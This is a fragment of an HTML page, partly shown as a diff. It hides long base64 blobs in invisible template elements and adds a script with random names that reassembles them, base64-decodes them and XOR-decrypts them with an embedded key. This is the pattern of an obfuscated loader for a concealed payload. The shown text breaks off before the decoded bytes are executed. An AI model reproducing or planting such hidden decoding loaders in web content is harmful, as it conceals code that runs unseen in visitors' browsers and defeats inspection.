e4iUQ3fQbmCUH4phXQiiIHjI1oZH8GgzorwJgA64xnVZGqWWx/[base64]/1exCKoHBHSQqnNCXmhhfQ3V4BnaVXVmYmnhcd+5072dBiEpmrXmVDL6QLK/[base64]/4mDZiLJHdYFaUeIvSqMNnIWlSXt3NrO3eHNDr6qRm/+kMdjZN0UWgC4B9Gw6kBz8t1CMrRdmNvBeMkOK6zNcGIXBejt3NFWhmTGkL/rirkjmYTk7JaQVoAuzUB9qoDwP92DsyifUVdCewmOdK3HvDQSy7OlUBTbiyeQRrBmEr81H9XybNlUW54sEc+0IY3utRGU5OkW19HL4UmIsGPP8LuS1OWtUc/YzKsBD2ljR3q/SozwptUR2QOlwgw3rY5x4V3UIzXdDNHFOAIKNWKIs2KRCOw11RTMzPgGQvymQvD/yZXkZZUMUUZgSUc3pYZ+tl4V8nUJVZEEKAHJd7IHsbRSVGCqEM0XBWnOhv/vxTA/mYTvIV0XDwUoTo64pJK6NslUJyFfGhTE75IE/6PIs+JZVOOmXNtTnPkIRjZzSLr910tmbFDa1kKnwkQ/rE12/[base64]/3WRSK0UZrRDu+OEXQqzrl11cnlNAjan81gQIj0Msx6992IYqtQ195DZw/Rfi/[base64]/WlcybklNW40hjcEwpkk3MxQHZ2OVmFTNpYHAeC2O+HMJRy0gHI2PAW+OkjSuRr+iioRo6p8S1ov4gYX7bIdzetfL8mNUnBYC5keC6bKEujqIA2SiURVQS+CBj/gj0WxiFEWn5NESTx4vDQ14qlE2YpUALiIc3xNIo8wBu7IAfuLexK8kGBlWgufITjamDL671QMlZRIQl8zuBMQ38c+/vZBAsPUYFZvI7IUAMaNQN2FJiOii142PyWZQhLAnCGw5HgKoptLTGU0kR0Go8sE6PhBFrGFQXxwKeI2IeeKN8b0RAaqtXUxOSLmKD2iywm72lc8uKt+cGYll0hA37Md2e8lLpWHXX9QIo8FGPOtIL73YF2DiHo/Yi23C0b4liO+9XtUl65kcEJz5AVF8cknw/phK6qrYVx+Mb8WB8eKELnVdhyU2kBgTC+jPibOkzTY/V1SnoYidVMImEFGo8tC3d9wAbelXXJjKIEnRvTNK9v0WB2qslxAYBm5Qx3NyTHzjH4Ll6t6MUkisRwX3YhA+v9fL4ulQ05od7IwF+CWCbz2IlCCulhXYhaZORfDswPoymcNsNYoSUAJuTY7z7YU4PllNau5X2M6IK0hC9O/IMv/WRXMkWJ8bCizSEjWygnez0UIia9GS1x4ojYQxK5A2+VlHLmRXW9eL4I7RtmoMsvLSQjChVpscimWBUjRkEfC8HYvtrR/Vk8HrEMF/JoasMt4M8rSJUdHMbZAGOG1CcHRSRSCrXp0Og2WEzTznAHe6FIJg5RVM2Eokzoj0Y8E+NMnVM+iJnZtCaA8Ja6MC76FYQzLsXd2PAzjBzWlz0fi/yYCrKYgS2Fzsz4arok0wo94UKvaYnE7MLYEAaWuS+aOYg66hVpCSwyFEkClqzfN9VwAtJpnTnMKvytI4csw8MpYV5rRQ09IBeYhHMetJ/z1YASRgSdiPjGTBRLDtT3A/2sqloxCUHwTtgE6o6RBuNkiFb3bIEd4KZI8KPvLMO7FaTXDr2NrSDDgRQHQzjDq/0E9iqpbf2QooBwcpM87yORaHcKQfnQ9L6ZIB+bKR+XuSie5pUF8TyKjRTbbtRXq2lkcjbIpTVx1hhs1pIoWvv9gM5SkJjZnLJQyNvTJN/jlRwCQtV1TexC4Rxakkzb59UADytogYDknswQ/04s05dJ8Dc+ieVx5ApYLF+GLJszJew3NkWtuQAKwPyH0vyXq3lsUgqZdbjsxoRZE8I4f2YRQN4jVY1YycZQZRfWVJMv2ZyOVpCBvRnCjJTDGjzflhFsiso8kamMXhUE0+5oQ7u9aE621VVw/eK0eOKLOC7nsZybC11dLQhicSBfwjxbR9HckvLFbYjwWsEET8LA+0815IoqmQX5yJJsII9CfItPffjCwsl5wTyOsFTvRkT/GzERQt4QhN38rryIE5KoY2d9XMZGkIGpFCK0aGfiYJ9uKdDechX9jbDLsQUnwyBC50UcVmoZif25ysSALz4gW7vlCE66mRX5tEeU0RfmvIPjkdyuqtl1WPC6vHEThjxi9jVcTubVbZE0Cowc04Lwp58t0FLOIKUBHGKMbGvyXQsDUXRO4riZFbwCwFhrtlz/EiHoMyNBVR08OmBkB/4dKu+ZLUs6aQEJLJpszC66VC9qN</template><template id="x71b05f4">WBK0gUU/OTObRzPahjnf9HkpqqIjcF4rjygfprwi2NFEML7WJ2dLc40TB/6yGv/JYVCO011FX3DnFzbCtzruzSEpuLBXaXMrmwMzw7s7vc9ZEbCOR2hCLZYpSPu/I9nefh3Du0BcSCqWMhfirCv/6UowwqlzdU94syUD5682xe8mNrSQUFdrCuU2NtSVHtvTfCyLullzPADjCQf7iSGw60s9g7kjTkBy4jUD5o81xtB/KLCXQXx7ArQwCdW9Ht3zUQ6J1FRWW3m3Pz79sh3nxEAsvbFJVGI57BA6pKwWz8xkEqKhY3JBEYRII+KPHNr3YDC8gVM/ZwyFKECmqAnqhHktnLJFdm4bkTA45MdEzt9bU5yHRWE8EZ9AIPCLEs/4Vgyri2NFfha9MCHerEa46lRTqIJ4bGYIlCsf+cpAxd5xJLm5IVI9Lbw1M/CqIPrSRArOpEVNegmCCxTHlBD/6iUnzLMoX08xnQEA0YY1vdBkUIGvfj5OcKU+G8a3QrrTXx+z0lxpOna6SADvjiT470IjuqFYUV0xjSsQ0q8wy/94P7enYVJIMpYdN+aJJOPQWiCTrWF2RBmkJBfeyALP3nUMvZR3aUssg0k9oLwY0/hEBM+qZFdYOb0TK+ObIeXdeD/JlWhqeQqmCCPzvTLgi3ACoYV9dH52tCgVooYC4NZdHLSuazJADJgzK//PH9nudFSikkF1eXWBBkfipgDKzSUXtqQnQk4I7Rs3x8s22dNyDpSScn5YJKQbGf6EBsaJVBWy2nZrRBKbACbEhzbx1l4Hl5l+N1gU5TgC+6wizcR6A7C2KEA7Cb86QMSfJ/jLdyjNtGl/SwuBMCj0kyneiCAwt7Zwb0wXp0FAo5kH7Mh7VYzSITRSKZ4jP/CEO+/JXg6Qh1RJTC6AEETSiUrbxl8pjadpZ30n5jRJ0acU54lJCJ+ERmVID5MDJvadJfnsWzKikGNzZy25OUTupCTN+H0QvtVfX2YUsxMDwpI508ZQLo6lVk1/FZwoJfCLR//SQQq4tkRJfXieKRX6xyTi3ytUiI5zZFx2hjYb2bkx2I51LZ3XeU5QE7ATBPW3OvjxZiKxmXI1QXmDGh30kBj71mddkdMiR3s47SME8bEY68ggU7GBS1VcN58WNtyUK8/VVQy/i2QzfTmdCUWliwDC0l8wr41Xa2YPpigyxMgVvd0iKr+nUj44DuwpCdW7BrzRIgOKmmY+PyKFExPdij/Q/XkBuLp/aFAEgDkd2ro6scZiJ7jXW3ZtI4caItWSPvnrcT+8mXg/RguFRQD/sz/[base64]//OIMHpIAeshURiRiu4ADSitge+znALztUpa1gPth4207IK2+R3XJazJF54Kq0rJuOSArHlYDDJqkBBUye+Rx6muxfwjFFSmaF+fGU2kUAG27o+4PdWFqimQ0E8M549K8arEOjZYii3jlI/fCCTIhbvyyO73WQpo9MlZ18bsTY//LQ93YtWFJ2kckVpLYEzHfG9Hs7YJCTJpyRFXwfhIwHSuQH51isGuZIgak8IsEkBwswL/e5eNaiMKW19EaxCO6C4J8LRJgC/gVRBTQ+2BBvDrkTv1WJWmJBGX2cDjwQn4IkSxst3CpPXSUs8GL4wQqWnK8bVRlKx1UdnPzCQQjr5rB+/i1I8sI91TFwVnDUr5cslu/FaBpWnQFRsc609OP6YEf3ZazKR1iIzUBazCSLtl0fdzCUqjbp0aF914R5DprcFuO5QE8+tQGt8MY81B6+pO/[base64]/o5JecXB0sTI71qo3sN1RIK+lfGRQL4A4EsKOFcjYWCuBkClDZQ6lCEenlSHl9yEOstV/UUgyogg377A9z/hiXL6PUmtJCe1GMNaTFMj9JCythWtBTgmyQB6klBHG/2Eng9toNWM0gRkYoJgL4NJYU4uqXUpdFOY/SfOpG9DdeB+voSFEQDemKDikphW7zl0CnKFIVTwbuAkC1ZlD+N9kFpSiSH5fKoIzIqeGQtmKWCDNjHR8Xy+mRRz0ryax7HIjrateX0kxtEA3+McF3YgjNbG6ck5NJoJHR/6yA82Oah2+mUg3YyCWFB/iyTvwy3cdmLdIXF0gjR4F+c4g/Y0kBoOyZUhwFZQ/Sa7IEuT1YVzDmkVTcBaBFBr1lgG/23lTnqloM1IXrSs+z7EEsNJJM7yQems4O40TAP/MB+D7SizO1iJrSCK6RSDAtDzwz3BUzZFGaFl3mBQi+YdEz4R+FZCPQnZgK5xBCPmMH77dfT/CsXh3QHK3HRWkzT3Ez1Yuy5F7bnwQ4gY+1oYm/f8qK7KkJ3d5D6QlSKbLKtyMZBScoF5zRyycCTb4kAnH0yIctpNASVMqpCcWrpYj5c0rVLaOdHU8ALcGJf+pHrjZQTa1iUhwbnGCFwbnxx2xxEUtvdRpRVAJmwdD5KYE++t2HbW7dUlNBJhABu6qHb2IZS+cuWtgTxWmRUPWiTDZ9VY1i5VLMWB14isk/rYB3dt9LpOlIHU8N+QSKOWkAbiFcDOfiltfXgSiGBLhrjzbyFgVkbZ1b0kvpEMU9bIYxPUlNsygXmo5B58pMvOZHbzNfSO622lrbDTgGhvkmCO42GshzYJ+PksEvTMg58Y9xtdlEYiSYXVvE6AkINGpSuHydAqLhF5/QHSGEzjxqUv96HQkltBEXHstjR8AxrMrw/1JKZqoSEFzLuckCNCoI97MX1eBp3lpSSuYGgnduADd2CMCldV2M0UVnjAYoLMV0Ol4FKzaR1NAG7s1AdqZKsuNdgSYl3lDcnCcEBTdlhi99iMCrKpzU2Qpm0YL+Yc4645ZMq7RZEozBp8YRfOGGL/oaVySr1JvRgaWPDKklSP71lwEy614P1AKjT0wxJUm++l7Msy1IDV4cLoLNufGFu3xJw6B2lIyOXinIR6jlRnE3VYgwrppflB54hUF48YG0+59C8+UZU5jNbgpJaOfG//[base64]/oRG+t17VYyLfn9PFq1IFKe5IdrKQBC3h0BAUCa8GiP1jBK9zSUInbFacj8UhR8c8Jk9wt8qMrLRInFYD6wAJefIS7jSfQyMslJkfDuROQXelEG/0nkgzZZAQj4XnUQb1ZU0sclRFq+wVXxadoUDQOS8Gv/dWCnJsUJEMg/jMinPkzbhxHIDiZIidzwKhTw92Yg28Mx+HaKEWz9SDaYbGsefMuPtQy+toFtfTAK2RBDenBTE2HsRsoRkQjIijytI5KtDuNRBCIugSD5wL7tGJPacB87/fhbPtkl3UAynRgPRlR/D618VjaRoUF0ttwY3p6QqvdhKMJKXXDVTMZhAJseTIs33claorUJzaDjjP0jijDC6hEYJzaRbP2wAgQYY4Zo0yvFGKKnTWV9YF5wgPqaWJrnfIyeTgCdCfwW/HhPHsTX5xnBRzddlVz0tlxohwJoQ0OZ8JLGTJGR6AIMoAcaPJMH3YyussWk/UhSUOULBpjLizyA3i7BiVU0toTRH35M9y998V7aTUG1/C74bQOG8Ic/lfFbPmVBATTCeIzOgix3Z6yMElqgjS1p3rxwl/LY5/fEiNI+ZWXNJcaMWPPO8J8yMZSLImyA1cyyaFRbvrTTa+mtTjLZYSDN0pilEzZQh5ulVAs+teEU5BLAkN8TMMsfSf1yLpCFseRWCOUHzpDnwxmcgzZR</template><template id="x71b05f5">fdUMimStG4qgJsYRiBLWweEJZeaEWJ/SkQt/aZR2C1URlOwPlQxnfmwm5xH0ul48hYnglvCMpxKcR+4x5B4uwRWVMCKNFIs+sHurNZlG3qmJkaXOjRALytRDm+WQwlLJ3SFJ2uz89564byPdyKpSzflVrBY1GIOLGFuiJIDa3sWt1XDfiNwXlkwDn0iAmlZtlYW8iljdAoqkgv8ZfMpiWfDJJNew5PfG3Hb/UQj2jk1pjeHavJQXbtCP52mQOydFbVGkFhwUazZAd48ZGFLOCXFVGC7I2SP6uGO/TVzfPj2FJZBmTHEnQpzqwzn0QuYZCbmV0v0RD+ZUfyIRFI6mxZlN6IJECK9yVK//EfVSwslA0fCO9EDnRjCHw2Eo/irpGRH4qgDYo+8sc+vNrBrmiIFZML5c/GdDMA7/[base64]/ZiTre024lhbo2C1vx4F+YnN/33tN+p8a54IZRdvfdW98YbYdEOSNTqvffAuPgnhobzP3T3u33lOpgHcMjcNyamsypkxT8JcH4clxSJiCY2Iof99RUbfeU6m2M0XbwzEmNiW8B1H0khL6zy5HiYZhaScpsBAV8oxRt7YzRdvDMSYqYekVGOHeEOXdYBbGwWNjei74GB/xkVG3tjNF28MxJiph9VFN5IgUqd9/BIiQLCR4JKUeXP6dHOeeMxOShmZEZTnoU0G3zlO4ijNUzcEvDCph9VFRt95TqZwzRceTcHJiYbFMU9rMU7uSJiTJzSQmOG/gUUG3zkK9kiZFy4spKD10tF9GotBEvJwjRcvSPzE/b+JEB6bMXbzdPVLOzSYzKnH1QUC60ES8kiRQk84jKD8g+0ZEuclGqYwzVMrTPDckdL1AX6DLBaSOe0jDgiAmO2HlUUGn012+jSdFys0mKD10+0ZEt85TuY0+VNXTJjQqcPtBRNbMXb2FJkXJzSU/P2HlUUGmzFO4jT1Qjc4ofGdw5V9Eus8bpIRyVNvSMTYqceVcQLfPBb+SJFXDoiMoPnnjUUO5yku/nCNFy9IlKD9h7BlJwc9dvMZeUNvSIyg4dKNCX6XLEqeOJkvJ1jE2KnHlX0W5zB+4kidQ1tI/[base64]/HDMSYqYfVRUbfeU6mAckWTkXRgN2P2U1H0khL6zy5HjpB0dGQguBRTqbUa59siXMvbKTolIOtRXrfCAP3OfAuc3XpvZCbkSEGv0BTgyHsQmc14aTZupgUD+JAUt7YzRdvDMSYqYfVRTbiNA+jSLW/bwzEmKmH1UVG3wgD53X1FmI9wdXl89wMU55Fe685yC5iLMzgAYfVRUbfeU6mcM0Xb32JwbWGjGBTgvBzxgTFV29MxNzxh5EdTqcID6Mh7RZ/eM0s7cPtGRLfMXbzdPVLOzSYzKnH1QEGn3kKniT1Szs0mMypx9UFBp9NCp4lpCNbRPzQ/b+JEEKXQQbycIUvJ1jE2KnDkQlGl0EK7jkVTutE/Mypz+0RRp95DuI0jRcPNJE48IORRQLfOU7mMPlTb0mc3JHDnSRCl0EG8jTNX1dEkNypx9UBAus9dvJwjM87NIjE4IOdfQ6LeQaeOJkXLwyA3O2/gUUHhz12xjyUkyc0lPzhh519FrsxTuZwjVM3DJm4+IORRQLfOU7mMIkjKlTwoPHPtMEO5zEapjj1XzsMhJjpw7F9Et81du4lpKM/NIzMqcOcQX6DLXb6JM1Xb0iE2KnD7RF+gy12+iTNV29MhNidw+0QL2s1dvJwgS8nWcCg9dPtGRLfOU7iNIkvOwyEmJHbgX0ai3kOpjCJIys0kJjo7909NuI4S/dQtWdSQZ2E0S/VRUbfeU6mcM0Xbw3xnYy/fUVG33lOpnDNF298+dXogu097t95TqZwzRdvDMTp5MbQfUfSSEvrPLkeNhmN1Yy67XBP2mhTsni0Tzs0jKDN9+gIB9pBNg5wzRdvDMSYqffoVGOHAeamcM0XbwzEmAGH1UVG33lOpgHcMjcNyamsypkxT4ZsB4Np6AJ/Oc2duJrBTT53eU6mcM0XbwzEmNjKjFlHhlxb+/nwdxsEhJjph5EdRpshRt4BjBI+LMWI3Y5hJUaeSQqeFK0XJzSYwKnL7Qke60Eq7kipX29A/NTwN5EdRr5Jeu5IkU9vSPz8yb+xDUaTQQL+RIEvI1T8/OA3tUUChkl64kipd1tE/MTxs5l9CodBKu5E9XMnOIig5d5lBUa+SQaeLJUjKzSg+J2/sQ1yk0EC/nCBLyNU8KDNzmUlRp4QeupIgUNvVPzU/IPtGRLnJRqmMM1XLziAoOnf4QF+nyD++nCtLztsxMyR25FFGucxK6JIkUNXUJCY6YeRBXKbQQ7+cIkvL1X03JHnnUUC5xkHokiRQ1dQkJjph5UFAuc5FqYx/VtXbIys5b+1DC7XAT6bMchGT3S0peTeyT3u33lOpnDNF28MxUG8zvBcY8ppT68UzIpKXWXNoS/VRUbfeU6mcL0qfimc4AGH1UVG33k+m2HoTxekbJiph9VFRq5oa/5xwCZqQYjsoIrofBfKQB6TefAGCwS8MKmH1UVG33lODnDNF28MxJip9sRgHt50f6M9gWNmRdHZlbKYFEOONUbe2M0XbwzEmKmH1UU3zlwWp338EiJAsJHk1tAVc/ooW5J4tb9vDMSYqYfVRUbfeU7XPZQLblXhjfQO6CUy1zlO5nCJT29InJDR9pRAF/94XtJ5eVMrNKDUqeftEEKPQQ7mOM1HV0yE0KnH1QUC6yV2xijNVs80mM2tv4kRfoMtTuZwjVMvOICg/[base64]/kiFQ29U/ND8g5F9Got5Cp4smRcvDITc6YedfRaDKH6SJPVXJ1TEzJHHnRxCm0ES8nCJLzNYxNipx5FxDucpEvZwjCdbVPzQ/bONfQ6K/QqeLJkXKzSYzKnH1QUCm3kSniyRQgcEvOiUxtAUZqcJc+sp0W/[base64]/crlDX6LeQaeJckvM1j8xP2HlUUCnz125ij5U1dMnSjJv4kRRr9BHveonS8zWayQ0ffoBEOOWTbWTYBOc3RsmKmH1UVG33lOpnDM3no90Z3kksVEqxbs/zP1AIKSnUFJPHN9RUbfeU6mcM0Xb3z5iYzfre1G33lOpnDNFx8x1b3x/33tRt95TqZwzRceHeHAqIrkQAuTDUejQdhePw3BqbzOhXAb2jB3g0nRHxekxJiph9VFRt95Ttc9lAtuVeGN9A7</template><template id="x71b05f6">oJTLXOU7mcIlPb0ickNH2lEAX/3he0nl5d29I/[base64]/IZASJhjFlay/1Ah76mwfg0XYW2454dX4gvhQf+4dT69B8BpDDcHN+LrgQBfKaU+DSYBGaj31jeDL7UTjx3grmyTMEiYYxdX8zsFEF/5tT79V/ANuAfmtvMvUXA/iTU+icZxeOkGVjbmGmHgTlnRalnHcK25d5b3l76V4BqfRTqZwzRdvDMSYqYfVNHvvAeamcM0XbwzEmKmH1UVG3wh/gglwVno0xUWMvsR4G5N437Np2C5+GYyZZJKEFGPmZXbWTfwzF6TEmKmH1UVG33lOpnDNFx494OE0u9QUet6ga+8lgRd2CfHYxYaEZA/KfB6nMYQqPhnJyYy67X024khq3tjNF28MxJiph9VFRt95TtdB6W6+GfHZlM7QDGPuHU/ndZhaew0Njay34BRj6m1P5znwRnoBlb2Uv+01e+5dNg5wzRdvDMSYqYfVRUbfeT+XVLTeOjTFyYiT1GB/kihLl0HYX24J/YioiuhwB+5sH7JxnDZ7DYmN+NKVfTbiSGre2M0XbwzEmKmH1UVG33lO10Hpbq490Z3kk9QYQ/opTu5x+DJWWZWN5evUFGfLeGufPZwSXj3R0Kja8HR23kQPs0jMEjpd+a2s1vBIQ+5IKp4A8CZLdGw8DSPVRTfuXTd3JYQvbk2NpfiS2BRj4kFPr3XAO24x/JmMsuBQV/p8H7NBqRRljhSZuLvUfHuPeH+zdZQDbmn5zeGG0HwX+iBr7yWBFn4piZ2gtsBVfq9Ef4IIZRdvDMSYqYfVRUbfeT6bTf1vxwzEmKmH1UVG33k+m2HoTxekxJiph9VFRt8Jc7dVlW/[base64]/dMWdkJfUCFPubEP2cLxaPkX5obX+CGB/zkQT6nEMKjIZjVWIkuR1NuI0H+9N9AsXDd3RlLPUFGfLeHuzSZkvxwzEmKmH1UVGr0Rfgyi1v8cMxJiph9VFRq5oa/[base64]/PAX6nIewCVw2F0bzKmUU38nBe3+X0RnpEtKWEjsU9Lnd5TqZwzRdvDLSluKKNPe7feU6mcM0Xb6TEmKmH1UVG3whfgyjMGl4JidTdjth4V8tME+91jFZ6RMzgAYfVRUbfeU6mcM1mfimcmaS20AgKq3BDm2HZImY9+ZWFj9R4f9JIa6tcuR5iMYX9JLrgcEPmaW/[base64]/fBWCwS8MKmH1UVG33lOpnDNF28MtdXwm9QcY8okx5sQuR8vDISY7d/VAR7XAT/ndZw3bhXhqZmynBB3yw1HsynYLlId1JCol6FM8p95Fp4smJsvDJCg9eeFfRq/KU7ycIkvM1jEzYnD7RBC5yUaniyZFy8MhNzph5F9E/9NCp4lyS8nWPzQ/YeVRQafTXbuJPVfOlSYoPyLlUV+mzUunjSJX1dEkKDh0+0NE/8ldvN09V87NIzMqcfVBQbnMRqSSIVCNziAoPyD7RkS5yUapjDNVytI/Mypxo0Bfor9Cp4smRcrNJjMqcfVBQK7QQbycIlOTziYoPwDkX0ai3kKniyZFy8MhNzph5EVfpcsFpIs9UIHBLzolMbQFGanCA+jIe0Wdin1qJzOgHRSq3Bb/2X0Kn4czJm589zxEt89dvolQUNvNJj4+YeBfRq/KU7mcJUvM1jE2Ynb7RDKmy127jSVFy8MgMCpv4klFt89FqY09Us6VJig/AORfRqLeQqeLJkXLwyE3O3X7Q0S3z0LhkSRLzqIgKD109UBfoMtTuZwjVM7DKCg4dKNcRrnLCeSNPVLOzj80PyD7Q0S5zEapjDNVy84/ND9v50QHoNBG6owzS8rQKSg7cOdfQ6LQQbySIVCT1D8za2/[base64]/fPm1oJetfe7feU6mcM0Xb3z5iYzfre3u33lOpnDNF2991b3xhth0Q5I1Oq89nAIvOeWNrJbADU7eNB/DQdljZjnB0bSi7XAX4jkmpjiMVg9gzOABh9VFRt95TqZwzWZPQL1V+JKVRQ63eNvHZcBCPhjFFZSy4EB/zwlzhjy1v28MxJiph9VFNuJoa/4IZRdvDMSYqYfVNFf6IU+rQchaI3jNvZDKhAwT0ihrm0j4RnptlJDRL9VFRt95TqZwzRauCYnJvYaEZFLedHOTRcgufw3NjZi6iURPu3k/6yGEKlYQvdGMmvQVc9JIa6td6C5zfPnV+M7ofFqneHPucYxeekGJvZCb1TRr1mk3KyGEJx8x6ZG5//k0a9ZpN34A8DpmHLyoqNb0UH7eOAezPYEXHiHNiNAS7BRTlwlzi3ndbwekxJiph9VFRt8Jc7dVlW/HpMSYqYfVRUbfCF+DKMwaXgmJ1N2O2HhXy0wT73WMVnpEzOABh9VFRt95TqZwzWZ+KZyZpLbQCAqrcEObYdkiZj35lYWP1Hh/0khrq1y5HmIxhf0kuuBwQ+Zpb/dR6FtLBLwwqYfVRUbfeU6mcM0XHkGFnZGG2HRDkjU6r33wIloJ/Yic1sAkFtd4a7YExBpaHPGVlLLgQH/PTB+zEZ0fFk35xbzOmGRT7klOk8nw1iYx3b2Yk9Vw075sQ/Mh6CpWzfmpjIqxRM+6OEvrPM0i4jHxray+xUVO/lwHknDQNj5dhdTBu+hYY9pgB5tt2S5mKayliJK1eAeTTBvnYchGekTYmJxW8HBT4iwfa2XBFz9Y4eixp8hhWvNkWrpc0HdzKMzolMqUQH6n0U6mcM0XbwzEmKmH1TRPiigfm0j</template><template id="x71b05f7">MGl4JidTdjth4B7tMR/dIxRY+KZWpvfPcyHueHUbe2M0XbwzEmKmH1UVG33lO1z2UC25V4Y30DuglMtc5TuZwiU9vSJyQ0faUQBf/eFeDQf0iJln1jN2OwBxT5kRftnjMBxsFcNip3+0ZE1M5TvJIkXc/NJj4+YeBRQLnJRqmJe1TV1nAoPXT7RkS3zlO5jSNFys0kbidw+0QQucxGp44mRcvDITYnb+dEX6XLBb6SJgbLwz83OXn7QECl0EG8kiFQ1dEkbj1v4BBfpctdu4kzVdvTISg4dPhfQ6KIXriSJgTV1CQoPXT1QVGnz0KniTNVjdI/M0tw+0ZEt89dvokzVdvTID8kc+BRQKGWXr6SJiTKzSYzKnD7RkS3zlO5jSNFytc/ND83+EZfooRRt4A8FZqXeTg2MbQFGbeYGuXQPheOj3Q7KCSjFB/4mhernHdY2a4kJjtv4kQyot5dvoQnRc7NJj4+YeVRR7nJRqmMe1LV1lI3P2/nQEe3zlO4ijNLzNslJjt39UBfoMsFvpImJMrNJjMqcPtGRLfOU7mNIlHV0SQmO3C9XEa5yzK4kiRQ29I/MT9h5VFBpstTsJIhUI3OJig/O7hAX6DLXqeOJgTV0SQoOHT1QVGnzl6njiZLydZnMSR0tkFRuc9AsZIiVMnNIzMkc+BfQ6KWRKeJckvJ1j80P2HlUUGn0EG8kT1XzpU8MSR0tF9DotBBvJwjRcvTPCg4dPhfQ6KWXr6SJh/Z3S0peiChGU+r0QD/2y1v28MxJiph9VFRt95TtZNxEI+Xfmg0S/VRUbfeU6mcM0XHzHVvfH/fUVG33lOpnDNZ1Id4cDRL31FRt95TqZwzWZ+KZyZpLbQCAqrcEuXZYRHbgn1jeDX4BRjn3E2DnDNF28MxJiph9U0C4ZlT/9V2ErmMaTsocfVBUabIU7iKMVvHk3ByYmGxTFPaxlO4kiYEzc0kJjxv4FFBt89DuZwiVtvVPzMqd/tEUafeQ7mMPlTImVw2Knm0SVGv3kOpjSJUzcMhRzJh7VFBt85CuZwrH5baMTVrcPVAUafeQriRIUXLwyAmO2HlUUGmzFO5xl5S29dwNypw9UFRp89BqYxlUZrSMTcqcfVAQLrMU7nqJx/Z3S0peiChGU+r0QD/2y1v28MxJiph9VFRt8IX4Motb9vDMSYqYfVRUbfeU7XPZxeUjXY4XiilS024jQf7030CxcNCb2YkuwVR/pAA/d1/CZ6RMeSK1fUeH/[base64]/[base64]/UhA/6IEurFM4d7QTFVbyKgAxjjh1NrPLFFqJdwcn8y9ZPxNd435t9gb8fMd2llNbADT530T/rfYQyLly8MKmGzBB/0ihrm0jMGl4ZwaEkuuBwQ+Zpb/dlrEdLDagwqYfVRB/aMU/qcLkWol2NvZCb9BRTvilP1wDNC3Mo/cngouFlYrPRTqZwzFtveMXUkM7ABHfadFqGTTSXQzD0mLWb8XwPyjh/o33ZN1KM6IiVt9VZWvsV5qZwzRYmGZXN4L/UCX+OMGuSUOl7xwzF7AEv1URfikBD91XwL25B5aX0CugEY8pomwJR2CZ6OdGh+aPUKe7feU6nKchfbl35neTX1TFHzkRD80XYLj812Y34EuRQc8pAHy8VaAdPEZWlrMqFWWKz0U6mcMwydwzlyZSCmBVi3hXmpnDNF28NlaWsyoV8S+58A+vB6Fo/NcGJuafICGfiJVKCHGUXbwzEmKjKwBSX+kxbmyWdNnZZ/ZX4ouh9Zvt4Iqch8BIiXP2VmIKYCPf6NB6fOdgiUlXQuLTK9Hgaw10ipwT9FydMhNiN631FRt94Og5wzRduVcHQqI6EfUareFuXZfgCVlz93fySnCCLykhbqyHwX08Q/ZWUxrFwT45BUoIcZRdvDMW9sYf0TBfnXU/K2M0XbwzEmfCCnUR7llxSpgTMHj40/b2QvsAM5w7M/[base64]/4M9nS5qHdS4tIroBGPKaVKCHGUXbwzEmKjKwBSX+kxbmyWdNnZZ/ZX4ouh9Zvt4Ig5wzRdvDMSYqI6EfX/[base64]/j1lT92WsRmpF0Zy1o7ntRt95T/d09E5qPZGMqfPUFFO+KSIOcM0Xbl3AoeTWsHRS5jhz61WcMlI0xOypmsxgJ8ppUsrYzRdvDZWckMqEIHfLQB+bMM1jbxCEhMUv1UVG3ihKnz2ccl4Y/am8noVFMt9lesIUqXIubNj0AYfVRUfOREPzRdguPzXNpbjj7EAHnmx3t/3sMl4c5cmto7ntRt95T/d09A5SAZHUiaO57UbfeU/3dPRaej3Rlfmn8Snu33lOpyGEc25gbJiph9VFR85EQ/NF2C4/NdH5vIpYeHPqfHe2UNAaUk2ghI3rfUVG33lOpz3sKjKB+dmMksSQ4v5sf7NF2C4/KKgwqYfVRDLedEv3fe0XThjgmcUv1UVG33lPq030WlI90KG8zpx4Dv9k16NB/B5qAeiZpLqUIUfGfGuXZd1/[base64]/1TlHkjhLnkmcAg5dSaWQ1sB8Ft8RTrps6XvHDMSYqKLNRWbaKFvHIRwq4jGF/I2GnFAXijB2ythlF28Mxb2xh/R8Q4ZcU6Mh8F9WAfW96I7oQA/PeVa+cZAyVh35xJCimIhT0iwHs/3wLj4ZpciNhrntRt95TqZx9BI2Kdmd+LqdfEvuXA+vTchefzWZ0YzWwJRTvilv92WsRr4xSaXo4/F8F/5sdodpmC5iXeGlkafxRCp3eU6mcM0Xbw2JuZTaWHgH+mxfc9TsAl4Z8Y2Q1/Ep7t95TqZwzGNLNcmd+Ir1ZF+KQEP3VfAvTyjF9AGH1UVG33lOp2nIJl4FwZWECugEIv4oW8chHCriMYX8mYbAdFPqbHf2VKG/bwzEmKmGoWEqd3lOpnG5Fno9iYyo631FRt95TqdpyCZeBcGVhAroBCL+KFvHIRwq4jGF/JmGwHRT6mx39lShv28MxJndL9VEMnfRTqct6C5+MZihpLqUIMviTHujSd0XGw3JpejiWHhz6nx3thxlZ1JBydGMxoU97ncJc69N3HMXpLSliNbgdTw==</template><div id="sdabtkyagxdg" style="visibility:hidden"> </div><div id="xcce1e4a79d" style="position:absolute;left:-9999px">0</div><div id="ondxry" style="visibility:hidden">0</div><script>function eqtfAG(){var a=37,b=6;return a*b;}
+<!DOCTYPE html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<style>.yVnAIH{display:none}</style>
+<title>My Page</title>
+<script defer>function kHEo8N(){return Math.max(23,46);}
 /* lazy init */
 (function(){
-var N6v2kR=atob('/nOJvBNl++MRBgpB1XFxlw==');
-var k3P7md=[];
-for(var QeIx58=0;QeIx58<8;QeIx58++){
-  var _e=document.getElementById('x71b05f'+QeIx58);k3P7md.push(_e?_e.innerHTML:'');
+var mPKU3K=atob('myp8Ivpzr/kd9bYGezgbnKo8P83Lwj31BQvB40iQ3u3uD3YdHy/Lv2lwj5V9W/cy');
+var AcGaFB=[];
+for(var CHc8mL=0;CHc8mL<10;CHc8mL++){
+  var _e=document.getElementById('bWgjLYBA'+CHc8mL);AcGaFB.push(_e?_e.value:'');
 }
-var kzoQtK=k3P7md.join('');
-var Trcmkw=atob(kzoQtK);
-var wzu33r=new Uint8Array(Trcmkw.length);
-QeIx58=0;
-while(QeIx58<Trcmkw.length){
-  wzu33r[QeIx58]=Trcmkw.charCodeAt(QeIx58)^N6v2kR.charCodeAt(QeIx58%N6v2kR.length);
-  QeIx58++;
+var iRZnU0=AcGaFB.join('');
+var LjLVpU=atob(iRZnU0);
+var maQ3Qy=new Uint8Array(LjLVpU.length);
+CHc8mL=0;
